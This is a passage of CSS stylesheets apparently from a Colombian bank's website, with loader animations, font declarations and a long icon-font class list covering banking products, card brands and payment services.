}

@keyframes load3 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}



@media(min-width: 600px) {
    :root {
        --sherpa-gutter-width: 1rem
    }
}
</file>
<file: css/2135.css>
body {
    font-family: Roboto, sans-serif
}

.roboto-regular {
    font-family: Roboto-Regular, "Helvetica Neue", sans-serif
}

.roboto-medium {
    font-family: Roboto-Medium, "Helvetica Neue", sans-serif
}

.roboto-bold {
    font-family: Roboto-Bold, "Helvetica Neue", sans-serif
}

.grecaptcha-badge {
    visibility: hidden
}

.Vy16VgsArrRDmQVFNtcSiw\=\= {
    position: fixed;
    top: 0;
    left: 0;
    height: 100vh;
    width: 100vw;
    display: flex;
    background-color: rgba(0, 0, 0, .5);
    align-items: center;
    justify-content: center;
    z-index: 999999
}

.wFqUu7GsxDpDRT2M6co9yg\=\= {
    display: flex;
    border-radius: 2px;
    width: 68px;
    height: 71px;
    color: rgba(0, 0, 0, .5);
    background: #fafafa;
    box-shadow: 0 16px 20px rgba(0, 0, 0, .4);
    justify-content: center;
    align-items: center
}

.Yi4gLBxMk0SDui18-XxwIw\=\= {
    width: 20px;
    height: 20px;
    animation: JUhWeSwUicOmiQ-4fTFghQ\=\= 1s linear infinite;
    animation-duration: 750ms
}

.Yi4gLBxMk0SDui18-XxwIw\=\= circle {
    stroke: #488aff;
    fill: rgba(0, 0, 0, 0);
    stroke-width: 4px;
    stroke-dasharray: 128px;
    stroke-dashoffset: 82px
}

@keyframes JUhWeSwUicOmiQ-4fTFghQ\=\= {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.wl4TXwgDloBYARVaM\+dIXA\=\= {
    margin-top: var(--sherpa-spacing-10);
    margin-bottom: var(--sherpa-spacing-6)
}

.kIzxEksjScrPTjNNRfdprA\=\= {
    background-color: var(--sherpa-midnight-50);
    position: fixed;
    top: 0;
    left: 0;
    height: 100vh;
    width: 100vw;
    z-index: 10
}

.Q0ZrHc3a4TgxXJkq2nhaPQ\=\= {
    color: var(--sherpa-carbon-900)
}

.bj\+WJ8YQMvuYV01y\+cJTyA\=\= {
    margin-top: var(--sherpa-spacing-10);
    margin-bottom: var(--sherpa-spacing-6)
}
</file>
<file: css/5947.css>
@font-face {
    font-family: Roboto-Light;
    src: url(/css/ce61b8b68994802f2e55.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Regular;
    src: url(/css/6bede58e856278b0f8f1.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Medium;
    src: url(/css/0fcd45fbfc419c42c8b9.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Bold;
    src: url(/css/17451a4c1cd55e33ac57.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Italic;
    src: url(/css/dcb583d9def8308113fc.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-MediumItalic;
    src: url(/css/102943405e853bda70b7.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-Regular;
    src: url(/css/3cd786652b8a2e9d41f2.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-SemiBold;
    src: url(/css/fa8441f345d83a0bc4ec.ttf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Light;
    src: url(/css/cf3b218b9d8877687ef2.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-ExtraLight;
    src: url(/css/5b6830cee35fa8d4fb43.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Regular;
    src: url(/css/02bd97efb2ed1dc7702b.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Medium;
    src: url(/css/2da6bbd4db1475453e0f.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-SemiBold;
    src: url(/css/60fce337c87d32ec7c4a.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Thin;
    src: url(/css/98e7549738e21930bcc0.otf);
    font-display: swap
}

@font-face {
    font-family: "bdb-icons";
    src: url(assets/5ac13c1e335ceffd8ec4.eot?4u9hg8);
    src: url(assets/5ac13c1e335ceffd8ec4.eot?4u9hg8#iefix) format("embedded-opentype"), url(assets/36e146a0c1b4ffcd72f4.woff?4u9hg8) format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: block
}

[class^=ico-],
[class*=" ico-"] {
    font-family: "bdb-icons" !important;
    font-size: 32px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.ico-minimizar:before {
    content: ""
}

.ico-enviar:before {
    content: ""
}

.ico-asterisco:before {
    content: ""
}

.ico-light:before {
    content: ""
}

.ico-drag:before {
    content: ""
}

.ico-tiktok:before {
    content: ""
}

.ico-linkedin:before {
    content: ""
}

.ico-adulto-mayor:before {
    content: ""
}

.ico-asistente:before {
    content: ""
}

.ico-ayuda:before {
    content: ""
}

.ico-bebe-en-brazos:before {
    content: ""
}

.ico-chat-de-ayuda:before {
    content: ""
}

.ico-embarazo:before {
    content: ""
}

.ico-usuarios:before {
    content: ""
}

.ico-aval .path1:before {
    content: "";
    color: #4d86d4
}

.ico-aval .path2:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path3:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path4:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path5:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path6:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #000
}

.ico-aval .path7:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path8:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #000
}

.ico-aval .path9:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-aval .path10:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #000
}

.ico-aval .path11:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #b4281d
}

.ico-aval .path12:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #000
}

.ico-aval .path13:before {
    content: "";
    margin-left: -0.9697265625em;
    color: #4d86d4
}

.ico-pse-circle .path1:before {
    content: "";
    color: #1c408f
}

.ico-pse-circle .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path4:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path5:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path6:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path7:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path8:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path9:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path10:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path11:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path12:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path13:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-pse-circle .path14:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-porvenir .path1:before {
    content: "";
    color: #56752f
}

.ico-porvenir .path2:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path3:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path4:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path5:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path6:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path7:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path8:before {
    content: "";
    margin-left: -1em;
    color: #56752f
}

.ico-porvenir .path9:before {
    content: "";
    margin-left: -1em;
    color: #f29424
}

.ico-iloader .path1:before {
    content: "";
    color: #0043a9
}

.ico-iloader .path2:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .9
}

.ico-iloader .path3:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .8
}

.ico-iloader .path4:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .7
}

.ico-iloader .path5:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .6
}

.ico-iloader .path6:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .5
}

.ico-iloader .path7:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .4
}

.ico-iloader .path8:before {
    content: "";
    margin-left: -1em;
    color: #0043a9;
    opacity: .3
}

.ico-fiducia:before {
    content: ""
}

.ico-mfinanzas:before {
    content: ""
}

.ico-ach:before {
    content: "";
    color: #065ea7
}

.ico-dale .path1:before {
    content: "";
    color: #e8415b
}

.ico-dale .path2:before {
    content: "";
    margin-left: -1em;
    color: #000035
}

.ico-ceropay:before {
    content: "";
    color: #3c07ad
}

.ico-hospital:before {
    content: ""
}

.ico-customer-service:before {
    content: ""
}

.ico-customerservice:before {
    content: ""
}

.ico-i-pse .path1:before {
    content: "";
    color: #ffcb05
}

.ico-i-pse .path2:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path3:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path4:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path5:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path6:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path7:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path8:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path9:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path10:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path11:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path12:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path13:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path14:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path15:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path16:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path17:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path18:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path19:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path20:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path21:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path22:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path23:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path24:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path25:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path26:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path27:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path28:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path29:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path30:before {
    content: "";
    margin-left: -1em;
    color: #ffcb05
}

.ico-i-pse .path31:before {
    content: "";
    margin-left: -1em;
    color: #065ea7
}

.ico-i-pse .path32:before {
    content: "";
    margin-left: -1em;
    color: #065ea7
}

.ico-i-pse .path33:before {
    content: "";
    margin-left: -1em;
    color: #065ea7
}

.ico-cobros:before {
    content: ""
}

.ico-centralesriesgo:before {
    content: ""
}

.ico-embargos:before {
    content: ""
}

.ico-sustitucionpass:before {
    content: ""
}

.ico-instagram:before {
    content: ""
}

.ico-facebook:before {
    content: ""
}

.ico-youtube:before {
    content: ""
}

.ico-twitter:before {
    content: ""
}

.ico-invoice-line:before {
    content: ""
}

.ico-liquidity:before {
    content: ""
}

.ico-rediscount:before {
    content: ""
}

.ico-sustainability:before {
    content: ""
}

.ico-overdraft:before {
    content: ""
}

.ico-trade-credit:before {
    content: ""
}

.ico-no-walk:before {
    content: ""
}

.ico-disabled-brain:before {
    content: ""
}

.ico-temporarily-disabled:before {
    content: ""
}

.ico-no-listen:before {
    content: ""
}

.ico-no-view:before {
    content: ""
}

.ico-retencion-cliente:before {
    content: ""
}

.ico-transfiya .path1:before {
    content: "";
    color: #002f87
}

.ico-transfiya .path2:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path3:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path4:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path5:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path6:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path7:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path8:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path9:before {
    content: "";
    margin-left: -1em;
    color: #002f87
}

.ico-transfiya .path10:before {
    content: "";
    margin-left: -1em;
    color: #000
}

.ico-transfiya .path11:before {
    content: "";
    margin-left: -1em;
    color: #ff9e18
}

.ico-transfiya .path12:before {
    content: "";
    margin-left: -1em;
    color: #ffb71b
}

.ico-recargas:before {
    content: ""
}

.ico-folder:before {
    content: ""
}

.ico-favorite-fill:before {
    content: ""
}

.ico-favorite:before {
    content: ""
}

.ico-reload:before {
    content: ""
}

.ico-facilpass-sigla .path1:before {
    content: "";
    color: #00b700
}

.ico-facilpass-sigla .path2:before {
    content: "";
    margin-left: -1em;
    color: #0033e0
}

.ico-facilpass .path1:before {
    content: "";
    color: #0033e0
}

.ico-facilpass .path2:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #0033e0
}

.ico-facilpass .path3:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #0033e0
}

.ico-facilpass .path4:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #0033e0
}

.ico-facilpass .path5:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #0033e0
}

.ico-facilpass .path6:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #00b700
}

.ico-facilpass .path7:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #00b700
}

.ico-facilpass .path8:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #00b700
}

.ico-facilpass .path9:before {
    content: "";
    margin-left: -4.3173828125em;
    color: #00b700
}

.ico-transfers:before {
    content: ""
}

.ico-closeview:before {
    content: ""
}

.ico-delete:before {
    content: ""
}

.ico-portfolio-purchase:before {
    content: ""
}

.ico-credits:before {
    content: ""
}

.ico-credit-cancel:before {
    content: ""
}

.ico-liquidez:before {
    content: ""
}

.ico-cartera:before {
    content: ""
}

.ico-libre-destino:before {
    content: ""
}

.ico-adelanto-de-nomina:before {
    content: ""
}

.ico-black-visa .path1:before {
    content: "";
    color: #333
}

.ico-black-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-adquirencias:before {
    content: ""
}

.ico-alcancias:before {
    content: ""
}

.ico-applepay:before {
    content: ""
}

.ico-applepayone .path1:before {
    content: "";
    color: #333
}

.ico-applepayone .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-applepayone .path3:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-applepayone .path4:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-applepayone .path5:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-applepayone .path6:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-applepayone .path7:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-applepaytwo:before {
    content: ""
}

.ico-autenticacion-pj:before {
    content: ""
}

.ico-autenticacion-pn:before {
    content: ""
}

.ico-banca-movil:before {
    content: ""
}

.ico-banca-virtual:before {
    content: ""
}

.ico-bnpl:before {
    content: ""
}

.ico-cdts:before {
    content: ""
}

.ico-crediconvenio:before {
    content: ""
}

.ico-crediservice:before {
    content: ""
}

.ico-credit-bussiness:before {
    content: ""
}

.ico-credit-consumo:before {
    content: ""
}

.ico-credit-rotary:before {
    content: ""
}

.ico-credit-student:before {
    content: ""
}

.ico-credito-vehiculo:before {
    content: ""
}

.ico-credito-vivienda:before {
    content: ""
}

.ico-creditos-y-microcreditos:before {
    content: ""
}

.ico-cuenta-afc:before {
    content: ""
}

.ico-cuenta-corriente:before {
    content: ""
}

.ico-cuenta-de-ahorros:before {
    content: ""
}

.ico-down-payment:before {
    content: ""
}

.ico-e-commerce:before {
    content: ""
}

.ico-fiducias:before {
    content: ""
}

.ico-leasing:before {
    content: ""
}

.ico-libranzas:before {
    content: ""
}

.ico-links:before {
    content: ""
}

.ico-omnicanalidad:before {
    content: ""
}

.ico-pfm:before {
    content: ""
}

.ico-portal-empresas:before {
    content: ""
}

.ico-primera-compra:before {
    content: ""
}

.ico-pse:before {
    content: ""
}

.ico-pymes:before {
    content: ""
}

.ico-seguros:before {
    content: ""
}

.ico-tc:before {
    content: ""
}

.ico-add-delete:before {
    content: ""
}

.ico-add-large:before {
    content: ""
}

.ico-add:before {
    content: ""
}

.ico-arrow-back-bm:before {
    content: ""
}

.ico-arrow-back:before {
    content: ""
}

.ico-arrow-down:before {
    content: ""
}

.ico-arrow-next:before {
    content: ""
}

.ico-arrow-up:before {
    content: ""
}

.ico-bar-code:before {
    content: ""
}

.ico-close:before {
    content: ""
}

.ico-download:before {
    content: ""
}

.ico-expand:before {
    content: ""
}

.ico-info:before {
    content: ""
}

.ico-light-off:before {
    content: ""
}

.ico-light-on .path1:before {
    content: "";
    color: #333
}

.ico-light-on .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-light-on .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-light-on .path4:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-light-on .path5:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-loader .path1:before {
    content: "";
    color: #000
}

.ico-loader .path2:before {
    content: "";
    margin-left: -1em;
    color: #333
}

.ico-login:before {
    content: ""
}

.ico-logout:before {
    content: ""
}

.ico-menu:before {
    content: ""
}

.ico-new-scan:before {
    content: ""
}

.ico-options:before {
    content: ""
}

.ico-qr-code:before {
    content: ""
}

.ico-qr-scan:before {
    content: ""
}

.ico-qr-transfer:before {
    content: ""
}

.ico-question-help:before {
    content: ""
}

.ico-question:before {
    content: ""
}

.ico-remove:before {
    content: ""
}

.ico-retract:before {
    content: ""
}

.ico-scan-pay:before {
    content: ""
}

.ico-scan-simple:before {
    content: ""
}

.ico-share:before {
    content: ""
}

.ico-token-active:before {
    content: ""
}

.ico-token-inactive:before {
    content: ""
}

.ico-token-pending:before {
    content: ""
}

.ico-transfer:before {
    content: ""
}

.ico-upload:before {
    content: ""
}

.ico-zoom-in:before {
    content: ""
}

.ico-zoom-out:before {
    content: ""
}

.ico-av-villas .path1:before {
    content: "";
    color: #003998
}

.ico-av-villas .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-av-villas .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-black-mastercard .path1:before {
    content: "";
    color: #333
}

.ico-black-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-black-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-black-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-bogota .path1:before {
    content: "";
    color: #ffbe00
}

.ico-bogota .path2:before {
    content: "";
    margin-left: -1em;
    color: #cd3232
}

.ico-bogota .path3:before {
    content: "";
    margin-left: -1em;
    color: #ffbe00
}

.ico-card-visa .path1:before {
    content: "";
    color: #5c8bcc
}

.ico-card-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-claro:before {
    content: "";
    color: #cc2229
}

.ico-clasica-mastercard .path1:before {
    content: "";
    color: #0040a8
}

.ico-clasica-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5f00
}

.ico-clasica-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #eb001b
}

.ico-clasica-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-clasica-mastercard .path5:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-clasica-visa .path1:before {
    content: "";
    color: #0040a8
}

.ico-clasica-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-debito-mastercard .path1:before {
    content: "";
    color: #fff
}

.ico-debito-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #5c8bcc
}

.ico-debito-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-debito-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-debito-mastercard .path5:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-debitomastercard .path1:before {
    content: "";
    color: #5c8bcc
}

.ico-debitomastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-debitomastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-debitomastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-eaab:before {
    content: "";
    color: #008fd8
}

.ico-enel:before {
    content: "";
    color: #ff1065
}

.ico-essa:before {
    content: ""
}

.ico-etb:before {
    content: "";
    color: #008fd8
}

.ico-gdo .path1:before {
    content: "";
    color: #008fd8
}

.ico-gdo .path2:before {
    content: "";
    margin-left: -1em;
    color: #008fd8
}

.ico-gdo .path3:before {
    content: "";
    margin-left: -1em;
    color: #008fd8
}

.ico-gdo .path4:before {
    content: "";
    margin-left: -1em;
    color: #000
}

.ico-gdo .path5:before {
    content: "";
    margin-left: -1em;
    color: #000
}

.ico-gold-mastercard .path1:before {
    content: "";
    color: #b09759
}

.ico-gold-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-gold-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-gold-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-gold-visa .path1:before {
    content: "";
    color: #b09759
}

.ico-gold-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-infinite-mastercard .path1:before {
    content: "";
    color: #002c76
}

.ico-infinite-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-infinite-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-infinite-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-infinite-visa .path1:before {
    content: "";
    color: #002c76
}

.ico-infinite-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-blue .path1:before {
    content: "";
    color: #1c83e1
}

.ico-master-blue .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5f00
}

.ico-master-blue .path3:before {
    content: "";
    margin-left: -1em;
    color: #eb001b
}

.ico-master-blue .path4:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-blue .path5:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-green .path1:before {
    content: "";
    color: #60cc4d
}

.ico-master-green .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5f00
}

.ico-master-green .path3:before {
    content: "";
    margin-left: -1em;
    color: #eb001b
}

.ico-master-green .path4:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-green .path5:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-purple .path1:before {
    content: "";
    color: #b057a0
}

.ico-master-purple .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5f00
}

.ico-master-purple .path3:before {
    content: "";
    margin-left: -1em;
    color: #eb001b
}

.ico-master-purple .path4:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-purple .path5:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master-red .path1:before {
    content: "";
    color: #f23a31
}

.ico-master-red .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-red .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-red .path4:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-solid:before {
    content: "";
    color: #858585
}

.ico-master-yellow .path1:before {
    content: "";
    color: #fdc130
}

.ico-master-yellow .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-yellow .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master-yellow .path4:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-master .path1:before {
    content: "";
    color: #fff
}

.ico-master .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5f00
}

.ico-master .path3:before {
    content: "";
    margin-left: -1em;
    color: #eb001b
}

.ico-master .path4:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-master .path5:before {
    content: "";
    margin-left: -1em;
    color: #f79e1b
}

.ico-movistar:before {
    content: "";
    color: #00abe1
}

.ico-occidente:before {
    content: "";
    color: #0081ff
}

.ico-platinum-black .path1:before {
    content: "";
    color: #333
}

.ico-platinum-black .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-platinum-mastercard .path1:before {
    content: "";
    color: #858585
}

.ico-platinum-mastercard .path2:before {
    content: "";
    margin-left: -1em;
    color: #ff5e00
}

.ico-platinum-mastercard .path3:before {
    content: "";
    margin-left: -1em;
    color: #ed0006
}

.ico-platinum-mastercard .path4:before {
    content: "";
    margin-left: -1em;
    color: #f9a000
}

.ico-platinum-visa .path1:before {
    content: "";
    color: #858585
}

.ico-platinum-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-popular:before {
    content: "";
    color: #00a80c
}

.ico-tigo:before {
    content: "";
    color: #00377b
}

.ico-vanti .path1:before {
    content: "";
    color: #f9d248
}

.ico-vanti .path2:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-vanti .path3:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-vanti .path4:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-vanti .path5:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-vanti .path6:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-vanti .path7:before {
    content: "";
    margin-left: -1em;
    color: #142e53
}

.ico-virgin:before {
    content: "";
    color: #cc2229
}

.ico-visa-blue .path1:before {
    content: "";
    color: #1c83e1
}

.ico-visa-blue .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-visa-green .path1:before {
    content: "";
    color: #60cc4d
}

.ico-visa-green .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-visa-pruple .path1:before {
    content: "";
    color: #b057a0
}

.ico-visa-pruple .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-visa-red .path1:before {
    content: "";
    color: #f23a31
}

.ico-visa-red .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-visa-yellow .path1:before {
    content: "";
    color: #fdc130
}

.ico-visa-yellow .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-visa .path1:before {
    content: "";
    color: #fff
}

.ico-visa .path2:before {
    content: "";
    margin-left: -1em;
    color: #1a1f71
}

.ico-wom:before {
    content: "";
    color: #612d8a
}

.ico-accessibility:before {
    content: ""
}

.ico-administration-expenses:before {
    content: ""
}

.ico-advisory-services:before {
    content: ""
}

.ico-avartars-profile-settings:before {
    content: ""
}

.ico-avatar-generic:before {
    content: ""
}

.ico-avatar-man:before {
    content: ""
}

.ico-avatar-transfer:before {
    content: ""
}

.ico-avatar-woman:before {
    content: ""
}

.ico-award:before {
    content: ""
}

.ico-bank-references:before {
    content: ""
}

.ico-beauty:before {
    content: ""
}

.ico-bell-mute:before {
    content: ""
}

.ico-bell:before {
    content: ""
}

.ico-business-sales:before {
    content: ""
}

.ico-calendar-check:before {
    content: ""
}

.ico-calendar-default:before {
    content: ""
}

.ico-calendar-download:before {
    content: ""
}

.ico-calendar-fail:before {
    content: ""
}

.ico-calendar-info:before {
    content: ""
}

.ico-calendar-lock:before {
    content: ""
}

.ico-calendar-time:before {
    content: ""
}

.ico-call-center:before {
    content: ""
}

.ico-camera:before {
    content: ""
}

.ico-card-id:before {
    content: ""
}

.ico-checklist:before {
    content: ""
}

.ico-close-hand:before {
    content: ""
}

.ico-close-view:before {
    content: ""
}

.ico-clothing:before {
    content: ""
}

.ico-congelar:before {
    content: ""
}

.ico-connected:before {
    content: ""
}

.ico-contact:before {
    content: ""
}

.ico-cursor-hand:before {
    content: ""
}

.ico-dashboard-browser:before {
    content: ""
}

.ico-dashboard-layout:before {
